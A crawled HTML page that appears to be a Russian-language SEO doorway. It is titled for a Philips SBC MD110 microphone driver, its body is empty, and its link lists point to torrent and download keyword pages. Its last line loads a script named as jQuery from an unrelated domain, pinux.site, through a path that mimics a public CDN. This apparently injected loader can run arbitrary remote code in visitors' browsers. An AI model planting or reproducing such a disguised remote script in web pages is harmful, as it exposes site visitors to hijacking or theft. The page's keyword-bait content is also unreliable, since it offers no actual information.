

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ohsieyaatu.rulebasedintegration.org/ojjpg6-drayver-dlya-mikrofona-filips-sbc-md110.html
body_size: 1875
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Драйвер для микрофона филипс sbc md110 - ohsieyaatu.rulebasedintegration.org</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ohsieyaatu.rulebasedintegration.org</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Драйвер для микрофона филипс sbc md110</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="ojjpg6-belye-volki-skachat-1-sezon.html">Белые волки скачать 1 сезон</a></li>
                                <li><a href="ojjpg6-skachat-knigu-ekonomika-dlya-chaynikov.html">Скачать книгу экономика для чайников</a></li>
                                <li><a href="ojjpg6-elektrichka-iz-konakovo-v-moskvu-raspisanie.html">Электричка из конаково в москву расписание</a></li>
                                <li><a href="ojjpg6-pesnya-chris-isaak-wicked-game-skachat.html">Песня chris isaak wicked game скачать</a></li>
                                <li><a href="ojjpg6-samsung-c130-proshivka.html">Samsung c130 прошивка</a></li>
                                <li><a href="ojjpg6-filmy-uzhasov-skachat-na-android.html">Фильмы ужасов скачать на андроид</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-cherez-torrent-filmy-chernobyl-serial-2014.html">Скачать через торрент фильмы чернобыль сериал 2014</a></li>
                                            <li><a href="ojjpg6-skachat-drayvera-dlya-dlya-printera-hp-1010.html">Скачать драйвера для для принтера hp 1010</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-spravka-forma-9-arhivnaya-obrazec.html">Справка форма 9 архивная образец</a></li>
                                            <li><a href="ojjpg6-mihail-zadornov-meloch-a-priyatno.html">Михаил задорнов мелочь а приятно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-skachat-albom-aleksandr-sotnik-cherez-torrent.html">Скачать альбом александр сотник через торрент</a></li>
                                            <li><a href="ojjpg6-krot-serial-2-sezon-skachat-torrent.html">Крот сериал 2 сезон скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="ojjpg6-elektricheskaya-shema-tehnicheskogo-fena.html">Электрическая схема технического фена</a></li>
                                            <li><a href="ojjpg6-zayavlenie-na-pozdniy-prihod-na-rabotu.html">Заявление на поздний приход на работу</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
